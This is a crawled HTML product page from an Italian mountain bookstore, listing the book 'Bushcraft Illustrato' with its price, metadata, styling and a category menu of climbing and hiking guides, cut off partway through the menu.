

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librerialamontagna.it/vari---manuali/11024-bushcraft-illustrato.html
body_size: 17035
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>BUSHCRAFT ILLUSTRATO</title>
  
    
  
  <meta name="description" content="BUSHCRAFT ILLUSTRATO">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://librerialamontagna.it/vari---manuali/11024-bushcraft-illustrato.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Libreria La Montagna",
    "url" : "https://librerialamontagna.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://librerialamontagna.it/",
      "name": "Libreria La Montagna"
    },
    "name": "BUSHCRAFT ILLUSTRATO",
    "url":  "https://librerialamontagna.it/vari---manuali/11024-bushcraft-illustrato.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://librerialamontagna.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Libri",
            "item": "https://librerialamontagna.it/17-libri"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "MANUALI",
            "item": "https://librerialamontagna.it/64-manuali"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "VARI",
            "item": "https://librerialamontagna.it/71-vari---manuali"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "BUSHCRAFT ILLUSTRATO",
            "item": "https://librerialamontagna.it/vari---manuali/11024-bushcraft-illustrato.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "BUSHCRAFT ILLUSTRATO",
    "description": "BUSHCRAFT ILLUSTRATO",
    "category": "VARI",
    "image" :"https://librerialamontagna.it/675394-home_default/bushcraft-illustrato.jpg",    "sku": "10100323002021",
    "mpn": "10100323002021"
        ,
    "brand": {
      "@type": "Thing",
      "name": "PRIULI &amp; VERLUCCA"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.688000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "BUSHCRAFT ILLUSTRATO",
      "price": "24.5",
      "url": "https://librerialamontagna.it/vari---manuali/11024-bushcraft-illustrato.html",
      "priceValidUntil": "2026-02-10",
              "image": ["https://librerialamontagna.it/675394-large_default/bushcraft-illustrato.jpg"],
            "sku": "10100323002021",
      "mpn": "10100323002021",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Libreria La Montagna"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="BUSHCRAFT ILLUSTRATO" />
    <meta property="og:description" content="BUSHCRAFT ILLUSTRATO" />
    <meta property="og:url" content="https://librerialamontagna.it/vari---manuali/11024-bushcraft-illustrato.html" />
    <meta property="og:site_name" content="Libreria La Montagna" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">
  <link rel="shortcut icon" type="image/x-icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">



    <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-product-11024-1-1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.5","urls":{"assets":"https:\/\/librerialamontagna.it\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/librerialamontagna.it\/vari---manuali\/11024-bushcraft-illustrato.html","meta":{"title":"BUSHCRAFT ILLUSTRATO","description":"BUSHCRAFT ILLUSTRATO","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-11024":true,"product-BUSHCRAFT ILLUSTRATO":true,"product-id-category-71":true,"product-id-manufacturer-972":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libreria La Montagna","logo":"https:\/\/librerialamontagna.it\/img\/prestashop-logo-1634212323.jpg","stores_icon":"https:\/\/librerialamontagna.it\/img\/logo_stores.png","favicon":"https:\/\/librerialamontagna.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/librerialamontagna.it\/","current_url":"https:\/\/librerialamontagna.it\/vari---manuali\/11024-bushcraft-illustrato.html","shop_domain_url":"https:\/\/librerialamontagna.it","img_ps_url":"https:\/\/librerialamontagna.it\/img\/","img_cat_url":"https:\/\/librerialamontagna.it\/img\/c\/","img_lang_url":"https:\/\/librerialamontagna.it\/img\/l\/","img_prod_url":"https:\/\/librerialamontagna.it\/img\/p\/","img_manu_url":"https:\/\/librerialamontagna.it\/img\/m\/","img_sup_url":"https:\/\/librerialamontagna.it\/img\/su\/","img_ship_url":"https:\/\/librerialamontagna.it\/img\/s\/","img_store_url":"https:\/\/librerialamontagna.it\/img\/st\/","img_col_url":"https:\/\/librerialamontagna.it\/img\/co\/","img_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/img\/","css_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/css\/","js_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/librerialamontagna.it\/upload\/","pages":{"address":"https:\/\/librerialamontagna.it\/indirizzo","addresses":"https:\/\/librerialamontagna.it\/indirizzi","authentication":"https:\/\/librerialamontagna.it\/login","cart":"https:\/\/librerialamontagna.it\/carrello","category":"https:\/\/librerialamontagna.it\/index.php?controller=category","cms":"https:\/\/librerialamontagna.it\/index.php?controller=cms","contact":"https:\/\/librerialamontagna.it\/contattaci","discount":"https:\/\/librerialamontagna.it\/buoni-sconto","guest_tracking":"https:\/\/librerialamontagna.it\/tracciatura-ospite","history":"https:\/\/librerialamontagna.it\/cronologia-ordini","identity":"https:\/\/librerialamontagna.it\/dati-personali","index":"https:\/\/librerialamontagna.it\/","my_account":"https:\/\/librerialamontagna.it\/account","order_confirmation":"https:\/\/librerialamontagna.it\/conferma-ordine","order_detail":"https:\/\/librerialamontagna.it\/index.php?controller=order-detail","order_follow":"https:\/\/librerialamontagna.it\/segui-ordine","order":"https:\/\/librerialamontagna.it\/ordine","order_return":"https:\/\/librerialamontagna.it\/index.php?controller=order-return","order_slip":"https:\/\/librerialamontagna.it\/buono-ordine","pagenotfound":"https:\/\/librerialamontagna.it\/pagina-non-trovata","password":"https:\/\/librerialamontagna.it\/recupero-password","pdf_invoice":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/librerialamontagna.it\/offerte","product":"https:\/\/librerialamontagna.it\/index.php?controller=product","search":"https:\/\/librerialamontagna.it\/ricerca","sitemap":"https:\/\/librerialamontagna.it\/Mappa del sito","stores":"https:\/\/librerialamontagna.it\/negozi","supplier":"https:\/\/librerialamontagna.it\/fornitori","register":"https:\/\/librerialamontagna.it\/login?create_account=1","order_login":"https:\/\/librerialamontagna.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/librerialamontagna.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/librerialamontagna.it\/"},{"title":"Libri","url":"https:\/\/librerialamontagna.it\/17-libri"},{"title":"MANUALI","url":"https:\/\/librerialamontagna.it\/64-manuali"},{"title":"VARI","url":"https:\/\/librerialamontagna.it\/71-vari---manuali"},{"title":"BUSHCRAFT ILLUSTRATO","url":"https:\/\/librerialamontagna.it\/vari---manuali\/11024-bushcraft-illustrato.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769383635,"static_token":"8ac9a474705c9c3a91d720a636361582","token":"0947684295d89f005b4a9f57fa7631e1","debug":false};
        var productsAlreadyTagged = [];
        var removeFromWishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/view";
      </script>



  <!-- dh42 CSS Module -->
	<style type="text/css">
		/*FOOTER NO*/
div.footer-container {
    display: none;
}

section.featured-products.clearfix.mt-3 h2 {
    color: #f21d81;
    text-align: center;
    padding-bottom: 20px;
}


/*CATEGORIE*/
section.active_filters {
    background-color: #5fb6d9;
}

p.h6.active-filter-title {
    color: #ffffff!Important;
    font-weight: bold;
}

li.filter-block {
    color: #ffffff!Important;
    background-color: #254559!Important;
}

i.material-icons.close {
    color: #ffffff!Important;
}

h2.h3.product-title a {
    color: #5fb6d9;
    font-weight: bold;
}

span.price {
    color: #f21d81;
}



/*SCHEDA PRODOTTO*/
.btn-primary {
    background-color: #a60512;
}
.btn-primary:hover {
    background-color: #f21d81!important;
}

.product-price {
    color: #17a663;
    font-size: 22px;
}

.table td, .table th {
    padding: .25rem;
    vertical-align: top;
    border-top: none;
}

/*.tabs {
    box-shadow: none;
    margin-top: 2rem;
    background: none;
    padding: 1.25rem 1.875rem;
}*/

#product-availability {
    color: #a60512!important;
        font-size: 12px;
}
elementor-shape-fill {
    margin:0;
    padding: 0;
}

.product-reference {
    display: none;
}
.product-availability-date {
    display: none;
}


ol li span {
    font-size: 12px;
    margin: 0;
    padding: 0;
}

span.current-price-value {
    color: #f21d81;
    font-size: 36px;
}
div.product-manufacturer {
    color: #5fb6d9!Important;
}



/*CATEGORIE*/
ul.subcategories-list {
    display: none!Important;
}

h2.subcategory-heading {
    display: none!Important;
}




/*no gallery*/
.product-images.js-qv-product-images {
    display: none;
}


/*NO BRICIOLE*/
nav.breadcrumb.hidden-sm-down ol {
    display: none;
}

/*menu*/

.mypresta_search_query {
    margin-left: 10px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
    background-color: #254559;
    display: flex;
    justify-content: center;
    border: none;
    margin: 0px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    color: #f21d81!Important;
    text-shadow: none;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a:hover {
    background-color: #5fb6d9;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
    border-style: none;
}

.submenu-container.clearfix li a {
    background-color: #254559!Important;
}

.submenu-container.clearfix li a:hover {
   background-color: #17a6631;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    margin-right: 10px;
}

/**/
.ui-autocomplete-input {
    width: 580px;
}

/*frecce*/
button.slick-prev.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-left: -20px;
}

button.slick-next.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-right: -20px;
}
button.slick-next.slick-arrow:hover {
    background-color: #f21d80;
}

button.slick-prev.slick-arrow:hover {
    background-color: #f21d80;
}



	</style>
<!-- /dh42 CSS Module -->




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://librerialamontagna.it/675394-large_default/bushcraft-illustrato.jpg">
  
      <meta property="product:pretax_price:amount" content="24.5">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="24.5">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.688000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-11024 product-bushcraft-illustrato product-id-category-71 product-id-manufacturer-972 product-id-supplier-0 product-available-for-order crazyelements-pro-default crazy-shop-1 crazy-product-11024 crazy-lang-1 crazy-product-layout-template">

    
      
    

    <main>
      
              

      <header id="header">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>011 5620024</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://librerialamontagna.it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//librerialamontagna.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://librerialamontagna.it/">
    <img
      class="logo img-fluid"
      src="https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      alt="Libreria La Montagna"
      width="10"
      height="10">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
           <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-11-1-1.css" type="text/css" media="all"><div  class="elementor elementor-11 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-9b1240a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="9b1240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c5f3c4 elementor-column elementor-col-100 elementor-top-column" data-id="7c5f3c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-febe7c3 elementor-widget elementor-widget-image" data-id="febe7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container ererer">
						<div class="elementor-image">
											<a href="https://www.librerialamontagna.it">
							<img src="https://librerialamontagna.it/img/cms/lamontagna-logo.png" title="Image" alt="Image" loading="lazy"/>								</a>
												</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
      <!-- Menu -->
            <div class="searchbox-mobile">
            <form id="searchbox-mobile" action="https://librerialamontagna.it/ricerca" method="get">
                <p>
                    <input type="hidden" name="controller" value="search"/>
                    <input type="hidden" value="position" name="orderby"/>
                    <input type="hidden" value="desc" name="orderway"/>
                    <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                </p>
            </form>
        </div>
        <div id="block_top_menu" class="sf-contener clearfix col-lg-12">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://librerialamontagna.it/17-libri" title="Libri">Libri</a><ul><li><a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo" title="ARRAMPICATA E ALPINISMO">ARRAMPICATA E ALPINISMO</a><ul><li><a href="https://librerialamontagna.it/22-guide-monti-d-italia-arrampicata-e-alpinismo" title="GUIDE MONTI D'ITALIA">GUIDE MONTI D'ITALIA</a></li><li><a href="https://librerialamontagna.it/24-italia-alpi-occidentali-arrampicata-e-alpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/23-italia-alpi-centrali-arrampicata-e-alpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/27-italia-in-generale-arrampicata-e-alpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/26-italia-altre-zone-arrampicata-e-alpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/21-francia---arrampicata-e-alpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/20-extra-europa---arrampicata-e-alpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/43-escursionismo" title="ESCURSIONISMO">ESCURSIONISMO</a><ul><li><a href="https://librerialamontagna.it/50-italia-alpi-occidentali-escursionismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/49-italia-alpi-centrali-escursionismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/51-italia-alpi-orientali-escursionismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/52-italia-altre-zone-escursionismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/53-italia-in-generale-escursionismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/46-francia---escursionismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/44-austria---germania---svizzera----escursionismo" title="AUSTRIA - GERMANIA - SVIZZERA">AUSTRIA - GERMANIA - SVIZZERA</a></li><li><a href="https://librerialamontagna.it/47-gran-bretagna---paesi-nordici----escursionismo" title="GRAN BRETAGNA - PAESI NORDICI">GRAN BRETAGNA - PAESI NORDICI</a></li><li><a href="https://librerialamontagna.it/48-grecia-paesi-dell-est-escursionismo" title="GRECIA - PAESI DELL'EST">GRECIA - PAESI DELL'EST</a></li><li><a href="https://librerialamontagna.it/54-spagna---portogallo----escursionismo" title="SPAGNA - PORTOGALLO">SPAGNA - PORTOGALLO</a></li><li><a href="https://librerialamontagna.it/45-extra-europa---escursionismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/81-scialpinismo" title="SCIALPINISMO">SCIALPINISMO</a><ul><li><a href="https://librerialamontagna.it/86-italia-alpi-occidentali-scialpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/85-italia-alpi-centrali-scialpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/87-italia-alpi-orientali-scialpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/88-italia-altre-zone-scialpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/89-italia-in-generale-scialpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/84-francia---scialpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/82-europa---scialpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/83-extra-europa---scialpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a><ul><li><a href="https://librerialamontagna.it/39-italia-alpi-occidentali-cicloturismo-e-mtb" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/40-italia-alpi-orientali-cicloturismo-e-mtb" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/41-italia-altre-zone-cicloturismo-e-mtb" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/42-italia-in-generale-cicloturismo-e-mtb" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/37-francia---cicloturismo-e-mtb" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/35-europa---cicloturismo-e-mtb" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/36-extra-europa---cicloturismo-e-mtb" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/55-letteratura" title="LETTERATURA">LETTERATURA</a><ul><li><a href="https://librerialamontagna.it/56-alpinismo---esplorazione" title="ALPINISMO - ESPLORAZIONE">ALPINISMO - ESPLORAZIONE</a></li><li><a href="https://librerialamontagna.it/59-cultura-alpina" title="CULTURA ALPINA">CULTURA ALPINA</a></li><li><a href="https://librerialamontagna.it/58-cahier-museo-montagna" title="CAHIER MUSEO MONTAGNA">CAHIER MUSEO MONTAGNA</a></li><li><a href="https://librerialamontagna.it/72-ambiente" title="AMBIENTE">AMBIENTE</a></li><li><a href="https://librerialamontagna.it/60-fiabe-e-leggende" title="FIABE E LEGGENDE">FIABE E LEGGENDE</a></li><li><a href="https://librerialamontagna.it/57-bambini-e-ragazzi" title="BAMBINI E RAGAZZI">BAMBINI E RAGAZZI</a></li><li><a href="https://librerialamontagna.it/61-fotografici" title="FOTOGRAFICI">FOTOGRAFICI</a></li><li><a href="https://librerialamontagna.it/62-guerra" title="GUERRA">GUERRA</a></li></ul></li><li><a href="https://librerialamontagna.it/64-manuali" title="MANUALI">MANUALI</a><ul><li><a href="https://librerialamontagna.it/65-alpinismo---arrampicata---manuali" title="ALPINISMO - ARRAMPICATA">ALPINISMO - ARRAMPICATA</a></li><li><a href="https://librerialamontagna.it/70-scialpinismo---manuali" title="SCIALPINISMO">SCIALPINISMO</a></li><li><a href="https://librerialamontagna.it/67-escursionismo---manuali" title="ESCURSIONISMO">ESCURSIONISMO</a></li><li><a href="https://librerialamontagna.it/66-cicloturismo-e-mountain-bike-" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a></li><li><a href="https://librerialamontagna.it/69-preparazione-atletica----manuali" title="PREPARAZIONE ATLETICA">PREPARAZIONE ATLETICA</a></li><li><a href="https://librerialamontagna.it/68-i-manuali-del-club-alpino-italiano" title="I MANUALI DEL CLUB ALPINO ITALIANO">I MANUALI DEL CLUB ALPINO 